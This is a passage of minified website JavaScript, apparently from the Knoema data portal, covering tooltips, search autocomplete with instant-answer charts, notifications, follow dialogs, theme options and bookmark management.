window.SVGElement,e=u?{top:0,left:0}:f?null:t.offset(),o={scroll:u?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=u?{width:n(window).width(),height:n(window).height()}:null;return n.extend({},i,o,s,e)};t.prototype.getCalculatedOffset=function(n,t,i,r){return n=="bottom"?{top:t.top+t.height,left:t.left+t.width/2-i/2}:n=="top"?{top:t.top-r,left:t.left+t.width/2-i/2}:n=="left"?{top:t.top+t.height/2-r/2,left:t.left-i}:{top:t.top+t.height/2-r/2,left:t.left+t.width}};t.prototype.getViewportAdjustedDelta=function(n,t,i,r){var f={top:0,left:0},e,u,o,s,h,c;return this.$viewport?(e=this.options.viewport&&this.options.viewport.padding||0,u=this.getPosition(this.$viewport),/right|left/.test(n)?(o=t.top-e-u.scroll,s=t.top+e-u.scroll+r,o<u.top?f.top=u.top-o:s>u.top+u.height&&(f.top=u.top+u.height-s)):(h=t.left-e,c=t.left+e+i,h<u.left?f.left=u.left-h:c>u.right&&(f.left=u.left+u.width-c)),f):f};t.prototype.getTitle=function(){var t=this.$element,n=this.options;return t.attr("data-original-title")||(typeof n.title=="function"?n.title.call(t[0]):n.title)};t.prototype.getUID=function(n){do n+=~~(Math.random()*1e6);while(document.getElementById(n));return n};t.prototype.tip=function(){if(!this.$tip&&(this.$tip=n(this.options.template),this.$tip.length!=1))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};t.prototype.enable=function(){this.enabled=!0};t.prototype.disable=function(){this.enabled=!1};t.prototype.toggleEnabled=function(){this.enabled=!this.enabled};t.prototype.toggle=function(t){var i=this;t&&(i=n(t.currentTarget).data("bs."+this.type),i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)));t?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)};t.prototype.destroy=function(){var n=this;clearTimeout(this.timeout);this.hide(function(){n.$element.off("."+n.type).removeData("bs."+n.type);n.$tip&&n.$tip.detach();n.$tip=null;n.$arrow=null;n.$viewport=null;n.$element=null})};t.prototype.sanitizeHtml=function(n){return i(n,this.options.whiteList,this.options.sanitizeFn)};r=n.fn.tooltip;n.fn.tooltip=h;n.fn.tooltip.Constructor=t;n.fn.tooltip.noConflict=function(){return n.fn.tooltip=r,this}}(jQuery);$(function(){function t(){return Knoema.Utils.stringFormat("/{0}/translate?res_id={1}",i,n)}var i=$("#ControllerName").val(),n=$("#ResourceId").val();$("#page-lang").click(function(){return $(this).find(".page-lang-menu").slideToggle(200),!1});$("body").click(function(){$(this).find(".page-lang-menu").slideUp(200)});$("#translate-lang").click(function(){return $.post(t(),{id:n},function(n){document.location=n}),!1});$("#reset-lang").click(function(){return $.post(t(),{id:n,reset:"true"},function(){document.location.reload()}),!1});$("#edit-lang").click(function(){document.location=this.href})});$(function(){$("body").on("click",".share-button",function(){var n=$('<div id="share-options" title="'+$.R("~/Js/Shared/action-bar.js","Share")+'">'),t=Knoema.Utils.copySupported();Knoema.SocialBar.Instance().getUrlWithAccessKey(function(i){$.tmpl("Tmpl-action-bar-share-dialog",{url:i,canRSS:$("input[name='urlForRss']").length>0}).appendTo(n);Knoema.SocialBar.Instance().isPublicResource()||i.toLowerCase().indexOf("accesskey=")==-1||n.find("#dialog-warning-message").show();var r=["close"];t&&r.unshift({text:$.R("~/Js/Shared/action-bar.js","Copy"),click:function(){return Knoema.Utils.copy("#link-to-share"),!1}});n.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:r});n.find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});n.find(".rss").on("click",function(){return EventTracker.track("Social Bar - Action",{Command:"RSS"}),window.open($("input[name='urlForRss']").val()),!1})})});$("body").on("click","#create-from-json",function(){$("#create-from-json-input").trigger("click")});$("body").on("change","#create-from-json-input",function(n){n.target.closest("form").submit()});$("body").on("click",".subscribe-on-viz",function(){var n,t,u,i,r;$("#subscribe-dialog").remove();n=$('<div id="subscribe-dialog">');t=$(".subscribe-on-viz");$.tmpl("Tmpl-subscribe-viz-anonymous").appendTo(n);u=$("body");u.append(n);i=t.offset();r=$("#subscribe-dialog");r.css("top",i.top+t.outerHeight(!0)+6);r.css("left",i.left-parseInt(t.css("margin-left"))+10);n.find("input.cancel").on("click",function(){n.remove()});return!1});$(".social-buttons").find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});$("body").mouseup(function(n){var t=$("#subscribe-dialog");t.is(n.target)||t.has(n.target).length!==0||t.hide()})}),function(n){var t;(function(t){var i=function(){function t(){}return t.getConfigRequest=function(t){var i=$.ajax({url:n.Utils.apiUrl((t?t:"")+"/api/1.0/search/config?__rnd="+Math.random()),type:"GET",dataType:"json realConfig",converters:{"json realConfig":function(n){return!n||($.support.cors||$.ajaxTransport&&window.XDomainRequest)&&i.getResponseHeader("Access-Control-Allow-Origin")||(n.searchHost=n.host,n.corpusHost=n.host),n}}});return i},t.apiUrl=function(t,i,r){r=="corpus"?i.corpusHost&&i.corpusHost.length>0&&(t="//"+i.corpusHost+t):t="//"+i.searchHost+t;t=n.Utils.addParamToUrl(t,"host",i.host);t=n.Utils.addParamToUrl(t,"baseHost",i.baseHost);t=n.Utils.addParamToUrl(t,"communityId",i.communityId);t=n.Utils.addParamToUrl(t,"lang",i.lang);i.sessionId&&(t=n.Utils.addParamToUrl(t,"sessionId",i.sessionId));i.accessToken&&(t=n.Utils.addParamToUrl(t,"access_token",i.accessToken));var u=$("input#systemClientId").val();return n.Utils.isAppliancePanel()&&n.Utils.strContains(t,n.Utils.getReplicationTarget())&&(u=$("input#kn-license").val()),u&&(t=n.Utils.addParamToUrl(t,"client_id",u)),window.location.protocol==="file:"&&(t="https:"+t),t},t.handleAjaxError=function(n,t,i){n.readyState==0?window.console&&window.console.log&&console.log("AJAX error:\ntextStatus = '"+t+"'\nerrorThrown = '"+i+"'\njqXHR.readyState = '"+n.readyState+"'\njqXHR.status = '"+n.status+"'"):$.displayError(n,t)},t}();t.Utils=i})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={})),function(n){var t;(function(t){var i=function(){function i(){}return i.prototype.getConfigRequest=function(){var n=this,i=new Date;return(!this.configDone||!this.configStamp||i.getTime()-this.configStamp.getTime()>36e5)&&(this.configStamp=i,this.configDone=$.Deferred(),t.Utils.getConfigRequest().done(function(t){n.config=t;n.configDone.resolve()})),this.configDone},i.prototype.clearConfig=function(){this.config=null;this.configDone=null},i.prototype.loadConfig=function(n){var t=this.getConfigRequest();n&&t.done(n)},i.prototype.apiUrl=function(n){if(!this.config)throw new Error("Config is not ready");return t.Utils.apiUrl(n,this.config)},i.prototype.getAutoCompleteUrl=function(){return this.apiUrl("/api/1.0/search/autocomplete?needKeywordSearch=true")},i.prototype.sessionCode=function(){return this.config?n.Utils.strHashCode(this.config.sessionId):0},i}(),r;t.DataConfig=i;r=function(){function t(){this._instantAnswers={};this._kindsTemplatesMap={RegionIndicator:"Tmpl-search-instant-answer",Country:"Tmpl-search-instant-country",Indicator:"Tmpl-search-instant-ranking",Source:"Tmpl-search-instant-datasource",Topic:"Tmpl-search-instant-topic",Dataset:"Tmpl-search-instant-dataset",Page:"Tmpl-search-instant-page"};this._dataConfig=new i}return t.prototype.autocompleteAjax=function(n){var t=this;this._dataConfig.loadConfig(function(){var r=t._dataConfig.getAutoCompleteUrl(),i;n.url&&(r+="&"+n.url.substr(1));n.url=r;i=n.error;n.error=function(n,r,u){n.status===403&&t._dataConfig.clearConfig();$.isFunction(i)&&i(n,r,u)};$.ajax(n)})},t.prototype.clearSearchQuery=function(n){return n?n.replace(/[<>]/g,""):n},t.prototype.initAutocomplete=function(t){var i=this,u=!n.Utils.isCommunity(),r=$("#search-query");return r.length===0?null:r.dyveautocomplete({url:"",ajaxHandler:function(n){return i.autocompleteAjax(n)},crossDomain:!0,queryParamName:"query",limitParamName:"limit",remoteDataType:"json",minChars:2,maxItemsToShow:4,useCache:!1,preventDefaultTab:!0,autoFillOnFocusing:!0,filterResults:!1,sortResults:!1,deactivateOnEnter:!0,preventDefaultReturn:!0,showPreviousResultsIfEmpty:!0,offsetTop:t?t.offsetTop:0,offsetLeft:t?t.offsetLeft:0,offsetWidth:t?t.offsetWidth:0,delay:100,resultsClass:"search-autocomplete-results instant",selectClass:"search-autocomplete-select",keywordResultClass:"keyword-search-autocomplete-result",beforeUseConverter:function(n){return i.clearSearchQuery(n)},onStart:function(){$("#search-query").trigger("dropDown",!0)},onFinish:function(){$("#search-query").trigger("dropDown",!1)},onNewData:function(n){var t=!$.isEmptyObject(n[0].data);(!t||u)&&(t?EventTracker.track("Recommendations - Activate",{Query:"",Suggestion:"",Source:i.getAutocompleteTrackSource(),Type:"","Instant Answer":"yes",Target:i._instantAnswerTarget,Url:document.URL}):i.clearKeywordsOutOfResults(),i._prerequisitesLoaded?i.showInstantAnswerIfNeeded(n):$.require(["/Js/knoema/highcharts.js","/Tmpl-search-templates"],function(){i._prerequisitesLoaded=!0;i.showInstantAnswerIfNeeded(n)}))},onItemSelect:function(n,t){var r=$($.parseHTML(n.value)),u=n.data.kind,e=i.getAutocompleteTrackSource(),f,o;r.hasClass("keyword-search-autocomplete-result")?(f=$(r.contents().get(0)).text(),$("input#search-query").val(f),o=t.lastKeyPressed_,EventTracker.track(u?"Recommendations - Click":"Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:f,Source:e,Type:u?u:r.data("kwtype"),"Instant Answer":"yes",Target:i._instantAnswerTarget,Url:u?$(n.value).prop("href"):null},function(){return o==13?(document.location.href=r.attr("href"),!1):!0}),i._instantAnswerTarget=null):EventTracker.track("Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:n.value,Source:e,Type:"Text","Instant Answer":"no"},function(){return i.processAutocomplete(n.value)})}})},t.prototype.getApiUrl=function(n){return this._dataConfig.apiUrl(n)},t.prototype.clearKeywordsOutOfResults=function(){$(".search-autocomplete-results ul .keyword-search-autocomplete-item").remove();$(".search-autocomplete-results ul li i:first-child").remove()},t.prototype.showInstantAnswerIfNeeded=function(t){for(var f,r=this,e=function(u){var o=t[u],e,s,c;if(!(o.value&&o.value.indexOf("<a")>-1&&o.value.indexOf("href")>-1))return"continue";var l=$(o.value),f=l.prop("href"),h=o.data;return f?(e=l.data("kwtype"),f in i._instantAnswers?i.showInstant(i._instantAnswers[f],u):$.isEmptyObject(h)?(s=f,e==="Concepts"&&(s=n.Utils.addParamToUrl(s,"mini","true")),c=$.ajax({type:"get",url:s,headers:{Accept:"application/json","Content-Type":"application/json; charset=utf-8"}}).done(function(n){r._instantAnswers[f]=n;e&&e!=="Concepts"&&(n.kind=e);r._lastQuery===c&&(r.showInstant(n,u),r.setWidthForItems())}),i._lastQuery=c):(i._instantAnswers[f]=h,i.showInstant(h,u)),e!=="recommendation"?(i.setWidthForItems(),{value:void 0}):void 0):"continue"},i=this,u=0;u<t.length;u++)if(f=e(u),typeof f=="object")return f.value;this.setWidthForItems()},t.prototype.showInstant=function(n,t){var u=this,f=this._kindsTemplatesMap[n.kind],e=$.tmpl(f,n),r=$(".search-autocomplete-results ul li").eq(t),i=r.find(" > a");i.find("span").remove();i.html(e);t>0&&$('<hr class="autocomplete"/>').insertBefore(r);$(".instanswer-link").on("click",function(n){return u._instantAnswerTarget=$(n.target).data("target")});n.kind==="RegionIndicator"&&this.renderChart(i,n.pivot)},t.prototype.renderChart=function(n,t){var i=this.seriesDataForChart(t),r=this.getSeriesData(i),u=$.extend(!0,{},this.getChartOptions(r));$(".chart",n).highcharts(u)},t.prototype.setWidthForItems=function(){var n=28,s;$(".primary-nav .search").length||!$(".home").length&&$("#site-search").length?n=70:$(".home").length&&(n=120);var u=350,t=$(".search-autocomplete-results"),f=t.find("ul li > a"),e=f.length>0?0:t.width()-n,o=$("#search-query").width()-n,i=Math.max(u,e,o),r=f.find(".source-name-source");r.length&&($("#landing").length?r.css("maxWidth",650):$(".primary-nav .search").length?(r.css("maxWidth",450),u=550,i=Math.max(u,e,o)):$(".home").length&&r.css("maxWidth",600));s=t.find("hr");t.width(i+n);s.width(i+n/2);f.width(i)},t.prototype.seriesDataForChart=function(n){var i=[],h=n.header[0].members.length,t=n.data.length,f,e,u;if(h==0||t==0)return i;var r=[],o=1,s=100;for(t>s*2&&(o=t/s),r.push(""),r.push(n.data[0].Unit),e=function(t){var i=n.data[t];r.push(parseFloat(i.value.toFixed(2)))},u=0;u<t;u+=o)f=Math.floor(u),e(f);return f!==t-1&&e(t-1),i.push(["","Unit"]),i.push(r),i},t.prototype.getSeriesData=function(n){var u,f,t,i,r;if(!n||n.length===0)return null;for(u=[],f=[],t=1;t<n.length;t++)i=n[t],r={name:i[0],unit:i[1],data:i.splice(2)},f.push(r),u.indexOf(r.unit)===-1&&u.push(r.unit);return f},t.prototype.getChartOptions=function(n){function t(){return $.extend(!0,{},{colors:["#438631"],chart:{zoomType:null,backgroundColor:"transparent",borderWidth:0,borderRadius:0,plotShadow:!1,plotBorderWidth:0,animation:!1,defaultSeriesType:"line",renderTo:"chart",margin:0},credits:{enabled:!1},title:{text:""},plotOptions:{line:{animation:!1},series:{animation:!1,states:{hover:{enabled:!1}}}},legend:{enabled:!1},tooltip:{enabled:!1},series:{},navigation:{buttonOptions:{enabled:!1}},xAxis:{visible:!1},yAxis:{visible:!1,startOnTick:!1,endOnTick:!1}})}var i={chart:{type:"spline"},series:n};return $.extend(!0,{},t(),i)},t}();t.LiteSearch=r})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.processAutocomplete=function(n){var t=$("#search-query");return t.val(n),t.parent("form").submit(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.NavSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$(function(){if($(".top-nav .search").length){var n=new Knoema.Search.NavSearch;n.initAutocomplete()}});var _this=this,updateNotifications=function(){if($("#NotificationAppAvailable").val()!=="False"){var t=Number($("#userKey").val()),n=$("#site-notifications");t&&n.length&&Knoema.Utils.apiGet("/notification/count?userKey="+t,function(t){var i=n.find("span");t>0?(n.attr("style","display: inline-block !important;"),i.text(t),t>99&&i.addClass("oval")):n.hide()})}},markNotificationsAsRead=function(){$.post("/notification/markasread",{userkey:$("#userKey").val()});$(document).everyTime(6e5,"getNotifications",function(){return updateNotifications()})};$(function(){$("#NotificationAppAvailable").val()==="True"&&(window.location.pathname.indexOf("/user/feed")>-1||window.location.pathname==="/user"?markNotificationsAsRead():updateNotifications());$("#site-notifications").on("click",function(){return window.location.href="/user",!1});var n=function(n,t,i){var u=$("#site-main").hasClass("dsbrowser"),r=$('<div id="follow-dialog">');r.attr("title",u?$.R("~/Js/Shared/notifications.js","Follow this dataset"):$.R("~/Js/Shared/notifications.js","Follow this page"));i=i||{};$.extend(i,{isDataset:u});$.tmpl(n,i).appendTo(r);r.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:t});r.find("a").on("click",function(){return window.location.href="/products/professional",!1})};$("#subscriber").on("click",function(t,i){var o=[{text:$.R("~/Js/Shared/notifications.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Follow"}),window.location.href=r.data("link"),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],u=[{text:$.R("~/Js/Shared/notifications.js","Go professional"),click:function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(window.location.href),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],s=[{text:$.R("~/Js/Shared/notifications.js","Follow"),click:function(){return f(),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],r=$(t.currentTarget);if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Regwall"}),n("Tmpl-follow-signup-redirect",o,{isCommunity:Knoema.Utils.isCommunity()}),!1;var h=r.find("span"),e=r.data("link").substring(1),f=function(){$.post(e,function(t){var o=e.substring(1).split("/"),s,h,l,f,y;switch(o[0].toLowerCase()){case"tags":s="Tag";h=o[1];break;case"user":s="Person";h=o[1];break;default:s="Resource";h=o[0]}if(l=r.width(),t==="subscribed"){$(".tooltip-popup").remove();var p=$("#site-main").hasClass("dsbrowser")?"dataset":"page",a=$.R("~/Js/Shared/notifications.js","You're now following this "+p+" and will be e-mailed when it's updated."),c=$("#page-actions"),v=!1;i&&(v=!0,c=$(i));f=$.tmpl("Tmpl-follow-premium",{message:a}).appendTo(c);v?(f.css("top",c.outerHeight()+2),f.css("right",0),f.addClass("triangle-none")):(y=$(".panel-with-buttons-icons #subscriber").offset().left-$("#page-actions").offset().left+$(".panel-with-buttons-icons #subscriber").outerWidth()/2-$(".follow-dialog").outerWidth()/2,$(".follow-dialog").css("left",y));setTimeout(function(){f.fadeOut(300,function(){f.dialog("close")})},3e3);r.removeClass("follow").addClass("unfollow");r.attr("title",$.R("~/Js/Shared/notifications.js","Unfollow"));r.find("span").text($.R("~/Js/Shared/notifications.js","Unfollow"));r.find(".knoema-ico").removeClass("plus").addClass("check");EventTracker.track("Social Bar - Action",{Command:"Follow"});Knoema.Utils.aria.callStatus(a)}else t==="unsubscribed"?(r.removeClass("unfollow").addClass("follow"),r.attr("title",$.R("~/Js/Shared/notifications.js","Follow")),r.find("span").text($.R("~/Js/Shared/notifications.js","Follow")),r.find(".knoema-ico").removeClass("check").addClass("plus")):t&&(u[0].click=function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(t),!1},n("Tmpl-follow-go-professional",u));r.width()!==l&&$(document).trigger("position-social-bar")})};return $.post("/IsFreeFollowWasUsed",function(t){if(r.hasClass("unfollow")||r.find("i").length>0){f();return}if(t==="premium"&&f(),t===!0){EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Paywall"});n("Tmpl-follow-go-professional",u);return}if(t===!1){n("Tmpl-follow-free-user-first-page",s);return}}),!1});$("div.notification-date").each(function(){var n=$(_this),t=Knoema.Utils.toLocaleShortDateAndTimeString(n.text());n.text(t)})}),function(n){n.DefaultFontFamilies=["PT Sans","Arial","Arial Black","Calibri","Comic Sans MS","Courier New","Georgia","Lucida Console","Lucida Sans Unicode","Tahoma","Times New Roman","Trebuchet MS","Verdana","MS Sans Serif","PT Serif"]}(Knoema||(Knoema={}));$(function(){if(location.pathname.indexOf("/sys/")===-1){Knoema.GlobalOptions||Knoema.Utils.getJson(Knoema.GlobalOptionsURL,function(t){n(t,"global")});Knoema.ChartOptions||Knoema.Utils.getJson(Knoema.ChartOptionsURL,function(t){n(t,"chart")});Knoema.TableOptions||Knoema.Utils.getJson(Knoema.TableOptionsURL,function(t){n(t,"table")});Knoema.MapOptions||Knoema.Utils.getJson(Knoema.MapOptionsURL,function(t){n(t,"map")});var n=function(n,r){var u=$("#page-themes"),f=u.data("pagetype");if(f==="dsbrowser"||document.page&&document.page.isEditing()){switch(r){case"global":Knoema.GlobalOptions=n;i();break;case"chart":Knoema.ChartOptions=n;t(u,Knoema.ChartOptions);break;case"table":Knoema.TableOptions=n;t(u,Knoema.TableOptions);break;case"map":Knoema.MapOptions=n;t(u,Knoema.MapOptions)}$("#page-themes").on("themeChanged",function(n,t){return f!=="dsbrowser"&&document.page.setTheme(t.name),!1});$("body").trigger("PageThemesLoaded")}},i=function(){var n=Knoema.DefaultFontFamilies.map(function(n){return n.split(",")[0]}),t,r;if(Knoema.GlobalOptions.font&&Knoema.GlobalOptions.font.families)for(t=0;t<Knoema.GlobalOptions.font.families.length;t++){var u=Knoema.GlobalOptions.font.families[t],f=u.split(",")[0],i=n.indexOf(f);i!==-1&&(Knoema.DefaultFontFamilies.splice(i,1),n.splice(i,1));Knoema.DefaultFontFamilies.unshift(u);n.unshift(f)}r=n.indexOf(Knoema.DefaultFont.split(",")[0]);r!==-1&&Knoema.DefaultFontFamilies.splice(r,1);Knoema.DefaultFontFamilies.unshift(Knoema.DefaultFont)},t=function(n,t){var r=Knoema.ThemePicker.getThemePickerOptions(t),u=Knoema.ThemePicker.getSupportedThemes(t),i;r.orientation="left";i=new Knoema.ThemePicker(r);i.registerThemes(u);i.showIcon(n,"general")}}}),function(){function t(){function s(t){n.children(".active").removeClass("active").attr("aria-selected","false");n.children("#"+t).addClass("active").attr("aria-selected","true");e.empty();o[t](e);Knoema.Utils.url.setParam({tab:t});document.title=h+" - "+n.children(".active").text()}var n=$("#menu"),e=$("#bookmarks__container"),h=document.title,o,t;e.length&&(o={data:i,visualizations:u,pages:r,documents:f},n.children().click(function(n){s(n.target.getAttribute("id"))}),t=Knoema.Utils.url.getParam().tab,_.keys(o).indexOf(t)===-1&&(t="data"),s(t))}function n(){var i=$("#bookmarks__container"),n=i.find(".filter input"),t=$("<div class='filter-reset knoema-ico close'>");n.parent().children(".filter-reset").length||n.after(t);t.hide().click(function(){return n.val("").trigger("keyup")});n.on("keyup",function(){t.toggle(!!n.val().trim())})}function i(t){function c(){t.html($.tmpl("Tmpl-bookmarks-bookmarks-data-preview",{isCommunity:Knoema.Utils.isCommunity()}))}function u(){var u=i.find("#data-filter").val().toString().trim(),f=Knoema.GadgetBin.getDataItems(),t;f.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').removeClass("hide").find("input").prop("checked",!1);i.find('[data-id="'+n.gadgetId+'"]').removeClass("hide")});t=f.filter(function(n){var t=n.title?n.title.toLowerCase().indexOf(u.toLowerCase())!==-1:!1,i=n.description?n.description.toLowerCase().indexOf(u.toLowerCase())!==-1:!1;return!(t||i)});t.forEach(function(n){i.find('[data-id="'+n.resourceId+'"]').addClass("hide");i.find('[data-id="'+n.gadgetId+'"]').addClass("hide")});r=r.filter(function(n){return t.map(function(n){return n.resourceId}).indexOf(n)===-1&&t.map(function(n){return n.gadgetId}).indexOf(n)===-1});r.forEach(function(n){return i.find("#"+n).prop("checked",!0)});b();k();n();Knoema.GadgetBin.getDataItems().length===0&&setTimeout(c,600)}function y(n){n.forEach(function(n){n.gadgets&&n.gadgets.forEach(function(n){var t=n;if(t.timeseries)try{switch(t.dataDescriptor.Header[0].UiMode){case"allData":t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate;break;case"range":t.dateRange=t.dataDescriptor.Header[0].Members.length==1?""+t.dataDescriptor.Header[0].Members[0]:t.dataDescriptor.Header[0].Members[0]+"-"+t.dataDescriptor.Header[0].Members[t.dataDescriptor.Header[0].Members.length-1];break;case"since":t.dateRange=t.dataDescriptor.Header[0].Members[0]+"-"+t.timeseries.endDate;break;case"individualMembers":t.dateRange=Math.min.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}))+"-"+Math.max.apply(Math,t.dataDescriptor.Header[0].Members.map(function(n){return+n}));break;default:t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}}catch(i){t.dateRange=t.timeseries.startDate+"-"+t.timeseries.endDate}})})}function p(n){n.forEach(function(n){i.find('[data-id="'+n.gadgetId+'"]').each(function(t,i){$(i).on("click",function(t){$(t.target).hasClass("timeseries_check_value")||($('[data-contaner-id="'+n.gadgetId+'"]').toggleClass("active"),$('[data-id="'+n.gadgetId+'"] .open_value').toggleClass("active"),$('[data-contaner-id="'+n.gadgetId+'"]').hasClass("active")&&Knoema.GadgetBin.loadGadgetHost(n,!1))})})})}function w(n){var t=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems());r=[];$(n).prop("checked")?(t.forEach(function(n){i.find('[data-id="'+n.datasetId+'"]').hasClass("hide")||(r.push(n.datasetId),n.gadgets.forEach(function(n){r.push(n.gadgetId)}))}),r.forEach(function(n){i.find('[id="'+n+'"]').prop("checked",!0)})):t.forEach(function(n){i.find('[id="'+n.datasetId+'"]').prop("checked",!1);n.gadgets.forEach(function(n){i.find('[id="'+n.gadgetId+'"]').prop("checked",!1)})});u()}function l(n){var t=r.indexOf(n),i=!1;return t===-1?(r.push(n),i=!0):r.splice(t,1),u(),i}function a(n,t){r.push(n);u();r.forEach(function(n){t.find('[id="'+n+'"]').prop("checked",!0)})}function v(n,t){var i=r.lastIndexOf(n);i!==-1&&(t.find("#"+n).prop("checked",!1),r.splice(i,1),u())}function b(){var t=i.find(".bookmarks__actions_item_text"),u=t.text(),n;t.text("("+r.length+" "+u.split(" ")[1]);n=0;Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).forEach(function(t){e(t.datasetId)||n++});i.find("#bookmarks__actions_item-check input").prop("checked",r.length&&r.length>=Knoema.GadgetBin.getDataItems().length+n)}function k(){i.find("#bookmarks__actions_item-export").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-remove").toggleClass("bookmarks__actions_item-disabled",r.length===0);i.find("#bookmarks__actions_item-check").toggleClass("bookmarks__actions_item-disabled",Knoema.GadgetBin.getDataItems().length===0);r.length===0&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")}function d(){var n=Knoema.GadgetBin.getDataItems(),t=n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1});return t.reduce(function(n,t){return t.detailsType?n&&t.detailsType==="Timeseries":!1},!0)}function e(n){return _.findIndex(Knoema.GadgetBin.getDataItems(),function(t){return t.resourceId===n&&!t.gadgetId})>-1}function g(){var t=Knoema.GadgetBin.getDataItems(),f=t.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1}),n=[];Knoema.GadgetBin.deleteItems(f);f.forEach(function(u){var f=i.find('[data-id="'+u.resourceId+'"]'),o,s;u.gadgetId?(i.find('[data-id="'+u.gadgetId+'"]').remove(),i.find('[data-contaner-id="'+u.gadgetId+'"]').remove(),o=t.filter(function(n){return n.resourceId===u.resourceId&&n.gadgetId}).map(function(n){return n.gadgetId}),s=0,o.forEach(function(n){r.indexOf(n)!==-1&&s++}),o.length===s&&(e(u.resourceId)?f.find(".timeseries").remove():(f.remove(),n.push(u.resourceId))),n.push(u.gadgetId)):u.resourceId&&(n.push(u.resourceId),f.remove())});n.forEach(function(n){return r.splice(r.indexOf(n),1)});u();EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Remove"})}function nt(n){$(n).hasClass("bookmarks__actions_item-disabled")||i.find(".bookmarks__export_panel").toggleClass("bookmarks__export_panel-active")}function tt(){Knoema.GadgetBin.exportGadgetsOnlyPro(o(),"xlsx",i.find("#bookmarks__actions_item-export"),function(){if(d())Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0);else{Knoema.BookmarsPopup.createDownloadDataWarning(function(){Knoema.GadgetBin.exportGadgets(o(),"xlsx",i.find("#bookmarks__actions_item-export"),!0)});return}});EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Export"})}function o(){var n=Knoema.GadgetBin.getDataItems();return n.filter(function(n){return r.indexOf(n.gadgetId)!==-1||r.indexOf(n.resourceId)!==-1})}var f,r,i,s,h;if(EventTracker.track("Bookmark - Action",{Tab:"Data",Command:"Open Tab"}),f=Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()),r=[],y(f),f.length===0){c();return}$.tmpl("Tmpl-bookmarks-bookmarks-data",{data:f,showExport:Knoema.ShowExport}).appendTo(t);i=t.find(".bookmarks-data");$("#bookmarks__actions_item-export").on("click",function(n){return nt(n.target)});$("#bookmarks__actions_item-remove").on("click",function(){return g()});$("#bookmarks__actions_item-check input").on("change",function(n){return w(n.target)});s={"bookmarks__export_item-xlsx":function(n){return tt(n)}};$(".bookmarks__export_item").on("click",function(n){var t=s[n.currentTarget.id];t(n.currentTarget)});h=Knoema.GadgetBin.getDataItems().filter(function(n){return n.detailsParsed}).map(function(n){return n.detailsParsed});p(h);u();$(window).on("click",function(n){n.target.id!=="bookmarks__actions_item-export"&&i.find(".bookmarks__export_panel").removeClass("bookmarks__export_panel-active")});i.find(".item_check").on("click",function(n){var t=n.target.id,r=l(t);Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.forEach(function(n){v(n.gadgetId,i);r&&a(n.gadgetId,i)})})});i.find(".timeseries_check input").on("click",function(n){var u=n.target.id,t;l(u);t=$(n.target).data("parent-id");Knoema.GadgetBin.groupByDatasets(Knoema.GadgetBin.getDataItems()).filter(function(n){return n.datasetId===t}).forEach(function(n){n.gadgets.reduce(function(n,t){return n&&r.indexOf(t.gadgetId)!==-1},!0)?e(t)||a(t,i):v(t,i)})});i.find("#data-filter").on("keyup",function(){return u()})}function r(t){function 